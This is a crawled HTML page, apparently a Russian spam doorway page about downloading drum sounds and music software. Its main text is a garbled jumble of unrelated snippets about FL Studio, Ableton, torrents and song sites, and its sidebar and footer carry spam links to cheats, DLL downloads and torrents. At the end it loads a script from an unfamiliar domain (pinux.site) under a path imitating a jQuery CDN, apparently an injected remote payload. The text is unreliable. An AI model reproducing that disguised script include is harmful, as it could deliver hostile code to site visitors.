

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-zvuki-udarnyh-instrumentov-skachat.html
body_size: 2830
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Звуки ударных инструментов скачать - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Звуки ударных инструментов скачать</h2>
                            </header>
                            <p>История ударных инструментов. Ударные — первый в истории человечества вид музыкального инструмента. Классификация ударных инструментов. Многообразие разновидностей и форм ударных. keyscape™ - это совершенно новый виртуальный инструмент с самым большим выбором клавишных инструментов в мире. cэмплеры, ромплеры и виртуальные синтезаторы. Сэмплеры, представленные в нашей Библиотеке, – это виртуальные аналоги электронных музыкальных инструментов, с помощью которых мелодию можно. 
Уроки FL Studio 12 - изучаем одну из самых популярных программ для создания музыки; Скачать FL Studio 12.5 полная версия Торрент. Mixcraft - это мощная, но простая в использовании, многодорожечная цифровая звуковая рабочая станция, MIDI-секвенсор и хост для. Скачать FL Studio 11, скачать сэмплы для FL Studio, VST плагины, скины, лупы, эффекты и многое другое для FL Studio. В приложении GarageBand для iOS играть и записывать музыку невероятно просто. И так же просто поделиться ею со всем миром, где бы вы ни находились. Ableton Live - скачать Ableton Live 9.7.5 / 10.0.5, Ableton Live - уникальный программный продукт, который. Новинки песен на Zaycev net 2019 слушать онлайн Музыкальное творчество близко каждому без исключения человеку на Земле, поскольку оно буквально впитывается в любого из нас На данном этапе мы более подробно остановимся на первом. Именно сюда добавляются всевозможные инструменты и звуки, «раскидывая» которые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-chayf-ot-staryh-druzey-minus.html">Чайф от старых друзей минус</a></li>
                                <li><a href="vbz-kniga-foreks-dlya-skeptikov-skachat.html">Книга форекс для скептиков скачать</a></li>
                                <li><a href="vbz-normirovanie-operaciy-tehnologicheskogo-processa-spravochnik.html">Нормирование операций технологического процесса справочник</a></li>
                                <li><a href="vbz-chity-k-star-conflict.html">Читы к star conflict</a></li>
                                <li><a href="vbz-kiberlink-pover-direktor.html">Киберлинк повер директор</a></li>
                                <li><a href="vbz-multik-tini-lav-v-horoshem-kachestve-skachat.html">Мультик тини лав в хорошем качестве скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-goryachie-klavishi-hp-drayver.html">Горячие клавиши hp драйвер</a></li>
                                            <li><a href="vbz-skachat-i-ustanovit-msvcp71-dll.html">Скачать и установить msvcp71 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-prividenie-risunok-shablon.html">Привидение рисунок шаблон</a></li>
                                            <li><a href="vbz-akkordy-pesni-zakroy-glaza-egor-krid.html">Аккорды песни закрой глаза егор крид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-lazy-monster-na-android.html">Скачать lazy monster на андроид</a></li>
                                            <li><a href="vbz-skachat-moon-reader-dlya-android.html">Скачать moon reader для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-raspisanie-transporta-v-vitebske.html">Расписание транспорта в витебске</a></li>
                                            <li><a href="vbz-skachat-sbornik-kavkaza.html">Скачать сборник кавказа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
